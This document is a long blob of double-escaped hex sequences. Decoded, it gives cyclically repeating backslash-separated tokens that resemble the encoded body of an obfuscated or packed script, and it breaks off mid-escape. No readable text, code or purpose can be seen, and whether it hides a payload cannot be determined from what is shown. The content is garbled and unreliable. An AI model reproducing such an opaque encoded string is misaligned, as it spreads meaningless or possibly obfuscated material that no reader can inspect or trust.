\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5